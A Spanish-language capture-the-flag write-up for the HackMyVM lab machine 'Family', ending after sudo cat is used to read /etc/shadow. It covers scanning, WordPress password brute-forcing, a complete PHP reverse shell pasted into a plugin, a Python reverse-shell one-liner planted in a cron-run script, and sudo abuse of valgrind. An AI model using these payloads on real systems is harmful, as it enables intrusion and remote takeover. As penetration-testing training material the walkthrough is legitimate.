👨👩👧👦 Máquina Family - HackMyVm

© 2025 hackmyvm
Reconocimiento
Lo primero que haremos será identificar la dirección IP de la máquina objetivo. Para ello utilizamos arp-scan, una herramienta muy útil para descubrir hosts activos en la red.
1
2
3
4
5
6
7
8
9
10
11
12
sudo arp-scan -I eth1 10.10.10.0/24

Interface: eth1, type: EN10MB, MAC: 08:00:27:41:0a:fa, IPv4: 10.10.10.101
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
10.10.10.1      0a:00:27:00:00:0a       (Unknown: locally administered)
10.10.10.100    08:00:27:52:be:f3       (Unknown)
10.10.10.106    08:00:27:cb:89:e9       (Unknown)

3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 1.955 seconds (130.95 hosts/sec). 3 responded
Una vez identificada la dirección IP de la máquina (10.10.10.106), continuamos con un escaneo inicial utilizando Nmap para obtener información sobre los servicios expuestos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
sudo nmap -sSCV -p- -n --min-rate 5000 10.10.10.106 -vvv -oN scan

Host is up, received arp-response (0.00046s latency).
Scanned at 2026-02-13 05:26:39 EST for 72s
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE REASON         VERSION
22/tcp open  ssh     syn-ack ttl 64 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 0d:4e:fd:57:05:8f:d0:d6:1d:67:5d:6d:4e:b5:c9:fc (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC4pEntFYjhNQ+7x67HCMoAQuViBhKHmP11Z/fmq8foDERFE4YNzG2NnWeSI9QO1Tl0cx2DfRI41r7Radcej
8F6TybRI+vpC2yeEJBWc0h1nXSjQpXZ0reUYSarXCTgfp4QmPfwSFz951BdZRgCPfN9QK9ja4GKDfFxudbLk+qD+XHqKU1aiCERxs7GGKWC69We9dFMnhG+W0zz
rZz6qzBzXbjJL/9W1eKR63QY9/8MhOoOrPJOKSYjt30uR/uwg2W6pD6ILe+TSEQGexlMV/dHi+Cb717DI/3RxEmy1jZw/71lnniTDFYB4ffEBw9sZ24TG9SEMfe
qqpWMXH5rYREx
|   256 d4:98:fb:a7:94:bd:0c:c6:a8:60:5b:bc:b9:c7:f4:51 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBL0QDIMBdHXi+QuzwPAIoeqAQvafwYPngGJ41BdilKeNGboIW
Z8OyKC1omTJpTF0ezE8t2c4Exp9fhkQDBzceLg=
|   256 fa:34:3a:25:74:40:99:fc:4f:60:be:db:7e:7f:93:be (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBbXRyw9p89DRcXfLut4rMuOwuGAupVhxSDMvqVc0xco
80/tcp open  http    syn-ack ttl 64 Apache httpd 2.4.38
| http-ls: Volume /
| SIZE  TIME              FILENAME
| -     2020-02-06 07:33  wordpress/
|_
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Index of /
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
MAC Address: 08:00:27:CB:89:E9 (Oracle VirtualBox virtual NIC)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Read data files from: /usr/share/nmap
Nmap identifica dos servicios abiertos: una aplicación web en el puerto 80 y un ssh 22.
Comenzaremos analizando la aplicación web.


Al examinar el contenido, observamos la existencia de una carpeta denominada wordpress. Al acceder a ella, se nos muestra una página que contiene un breve fragmento de texto.
Si prestamos atención, al situar el cursor sobre el enlace Hello Everyone! aparece en la esquina inferior izquierda la URL:
1
http://family/wordpress/index.php/2021/04/25/bonjour-tout-le-monde/
Sin embargo, al hacer clic, la página no se carga correctamente. Para poder visualizarla, es necesario añadir el dominio family al archivo /etc/hosts, de modo que el sistema pueda resolverlo adecuadamente.
Una vez realizado este ajuste, la página de WordPress se muestra sin inconvenientes.
Mirando un poco la página no encontramos nada que llame especialmente la atención, así que lo siguiente es tirar de wpscan para ver si descubrimos algo más interesante.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
wpscan --url 10.10.10.106/wordpress -e u,vp,vt
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|

         WordPress Security Scanner by the WPScan Team
                         Version 3.8.28
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________

[+] URL: http://10.10.10.106/wordpress/ [10.10.10.106]
[+] Started: Fri Feb 13 05:39:52 2026

Interesting Finding(s):

[+] Headers
 | Interesting Entry: Server: Apache/2.4.38 (Debian)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%

[+] XML-RPC seems to be enabled: http://10.10.10.106/wordpress/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/

[+] WordPress readme found: http://10.10.10.106/wordpress/readme.html
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] Upload directory has listing enabled: http://10.10.10.106/wordpress/wp-content/uploads/
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%

[+] The external WP-Cron seems to be enabled: http://10.10.10.106/wordpress/wp-cron.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 60%
 | References:
 |  - https://www.iplocation.net/defend-wordpress-from-ddos
 |  - https://github.com/wpscanteam/wpscan/issues/1299

[+] WordPress version 5.7.1 identified (Insecure, released on 2021-04-15).
 | Found By: Emoji Settings (Passive Detection)
 |  - http://10.10.10.106/wordpress/, Match: 'wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.1'
 | Confirmed By: Meta Generator (Passive Detection)
 |  - http://10.10.10.106/wordpress/, Match: 'WordPress 5.7.1'

[i] The main theme could not be detected.

[+] Enumerating Vulnerable Plugins (via Passive Methods)

[i] No plugins Found.

[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)
 Checking Known Locations - Time: 00:00:00 <====================================================> (652 / 652) 100.00% Time: 00:00:00

[i] No themes Found.

[+] Enumerating Users (via Passive and Aggressive Methods)
 Brute Forcing Author IDs - Time: 00:00:00 <======================================================> (10 / 10) 100.00% Time: 00:00:00

[i] User(s) Identified:

[+] admin
 | Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)

[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register

[+] Finished: Fri Feb 13 05:39:56 2026
[+] Requests Done: 700
[+] Cached Requests: 4
[+] Data Sent: 194.032 KB
[+] Data Received: 186.984 KB
[+] Memory used: 279.297 MB
[+] Elapsed time: 00:00:03
Como no conseguimos nada útil, lo siguiente es probar con fuerza bruta.
1
2
3
4
5
6
wpscan --url 10.10.10.106/wordpress --usernames admin --passwords /usr/share/wordlists/rockyou.txt --max-threads 10
.
.
.
[!] Valid Combinations Found:
 | Username: admin, Password: phantom
Toca esperar un poco a que termine la fuerza bruta, más o menos un par de minutos.
Explotación

Con estas credenciales ya podemos iniciar sesión en la web como administradores y, desde ahí, conseguir acceso al servidor.

La forma de conseguir acceso al servidor es la de siempre:
- Vamos a la sección de extensiones y abrimos el editor.
- Entramos en el archivo
.phpprincipal y bajamos hasta el final. - Pegamos el siguiente código ajustando la IP y el puerto.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;


if (function_exists('pcntl_fork')) {
	$pid = pcntl_fork();

	if ($pid == -1) {
		printit("ERROR: Can't fork");
		exit(1);
	}

	if ($pid) {
		exit(0);  // Parent exits
	}

	if (posix_setsid() == -1) {
		printit("Error: Can't setsid()");
		exit(1);
	}

	$daemon = 1;
} else {
	printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}


chdir("/");

umask(0);

$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
	printit("$errstr ($errno)");
	exit(1);
}


$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
	printit("ERROR: Can't spawn shell");
	exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);

printit("Successfully opened reverse shell to $ip:$port");

while (1) {
	if (feof($sock)) {
		printit("ERROR: Shell connection terminated");
		break;
	}


	if (feof($pipes[1])) {
		printit("ERROR: Shell process terminated");
		break;
	}


	$read_a = array($sock, $pipes[1], $pipes[2]);
	$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);


	if (in_array($sock, $read_a)) {
		if ($debug) printit("SOCK READ");
		$input = fread($sock, $chunk_size);
		if ($debug) printit("SOCK: $input");
		fwrite($pipes[0], $input);
	}


	if (in_array($pipes[1], $read_a)) {
		if ($debug) printit("STDOUT READ");
		$input = fread($pipes[1], $chunk_size);
		if ($debug) printit("STDOUT: $input");
		fwrite($sock, $input);
	}


	if (in_array($pipes[2], $read_a)) {
		if ($debug) printit("STDERR READ");
		$input = fread($pipes[2], $chunk_size);
		if ($debug) printit("STDERR: $input");
		fwrite($sock, $input);
	}
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);


function printit ($string) {
	if (!$daemon) {
		print "$string\n";
	}
}
En este caso la extensión está desactivada, pero en cuanto la activemos obtendremos una shell en la máquina víctima.
Y obtenemos la shell.
Post Explotación
Ahora hacemos el tratamiento de la TTY para tener una shell totalmente interactiva.
1
2
3
4
5
6
7
script /dev/null -c bash
# CTRL+Z
stty raw -echo;fg
reset xterm
export SHELL=/bin/bash
export TERM=xterm-256color
source /etc/skel/.bashrc
Identificamos 3 usuarios.
1
2
www-data@family:/home$ ls
baby  father  mother
Revisando un poco el sistema vemos que el archivo wp-content.php contiene credenciales para la base de datos, pero ahí dentro solo vamos a encontrar al usuario administrador, así que esa no parece ser la vía correcta.
Después de un buen rato buscando ficheros SUID, privilegios sudo, credenciales filtradas y de lanzar el linpeas.sh para ver si había alguna forma de escalar privilegios, me doy cuenta de que en /var/www hay un archivo .bash_history.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
www-data@family:/var/www$ cat .bash_history
export TERM=xterm
clear
cd /home
ls
cd baby
cd mother
cd father
clear
find / -group www-data -type f 2>/dev/null | grep -v /var/www
find / -group www-data -type f 2>/dev/null | grep -v -E "/var/www|proc"
cat /usr/share/perl/5.28.1/perso.txt
ls -l /usr/share/perl/5.28.1/perso.txt
su - father
export TERM=xterm
clear
sudo -l
Aquí vemos el fichero /usr/share/perl/5.28.1/perso.txt, que la verdad resulta un poco extraño, así que vamos a echarle un vistazo para ver qué es.
1
2
www-data@family:/var/www$ cat /usr/share/perl/5.28.1/perso.txt
uncrackablepassword
Todo apunta a que esa es la contraseña del usuario father.
Una vez dentro como father, estamos otra vez en las mismas: no hay binarios SUID, no hay privilegios sudo y linpeas.sh tampoco encuentra nada útil. Así que me traigo pspy64 para ver qué procesos se están ejecutando en el sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
father@family:/tmp$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
.
.
.

2026/02/13 12:41:02 CMD: UID=1001 PID=22892 | /bin/sh -c python ~/check.py
Y vemos que el usuario con ID 1001 está ejecutando periódicamente el comando /bin/sh -c python ~/check.py.
Vamos a comprobar quién es ese usuario.
1
2
3
4
5
father@family:/tmp$ cat /etc/passwd | grep "sh$"
root:x:0:0:root:/root:/bin/bash
father:x:1000:1000:father,,,:/home/father:/bin/bash
mother:x:1001:1001:,,,:/home/mother:/bin/bash
baby:x:1002:1002:,,,:/home/baby:/bin/bash
Y efectivamente, se trata del usuario mother. Si miramos los permisos sobre su home, vemos que tenemos acceso completo.
1
2
3
4
5
6
7
father@family:/home$ ls -las
total 20
4 drwxr-xr-x  5 root   root   4096 Apr 25  2021 .
4 drwxr-xr-x 18 root   root   4096 Apr 22  2021 ..
4 drwx------  5 baby   baby   4096 Apr 25  2021 baby
4 drwx------  4 father father 4096 Apr 25  2021 father
4 drwxrwx---  5 mother father 4096 Apr 25  2021 mother
Así que lo que podemos hacer es crear un fichero check.py con una reverse shell dentro, de manera que cuando se ejecute podamos convertirnos en el usuario mother.
1
2
father@family:/home/mother$ cat check.py
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.101",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Y si volvemos a mirar con pspy64 los procesos que se están ejecutando, vemos lo siguiente:
En cuanto se ejecuta el comando:

Obtenemos la shell como mother, así que volvemos a hacer el tratamiento de la TTY para tener una shell completamente interactiva.
1
2
3
4
5
6
7
script /dev/null -c bash
# CTRL+Z
stty raw -echo;fg
reset xterm
export SHELL=/bin/bash
export TERM=xterm-256color
source /etc/skel/.bashrc
Y en este caso sí que tenemos privilegios sudo sobre el usuario baby.
1
2
3
4
5
6
7
mother@family:~$ sudo -l
Matching Defaults entries for mother on family:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User mother may run the following commands on family:
    (baby) NOPASSWD: /usr/bin/valgrind
Vamos a GTFObins y vemos cómo se puede explotar valgrind. En este caso es bastante sencillo.
1
2
3
4
mother@family:~$ sudo -u baby valgrind /bin/bash -i

baby@family:~$ ls
user.txt
Aquí ya podemos leer la user.txt, así que vamos a por la flag de root.
Volvemos a revisar los privilegios sudo y vemos que podemos ejecutar cat.
1
2
3
4
5
6
7
baby@family:~$ sudo -l
Matching Defaults entries for baby on family:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User baby may run the following commands on family:
    (ALL : ALL) NOPASSWD: /usr/bin/cat
Con esto intentamos leer /root/root.txt, pero en este caso la flag no se llama así.
También probamos a leer el /etc/shadow, aunque no vamos a ser capaces de crackear el hash del usuario root.
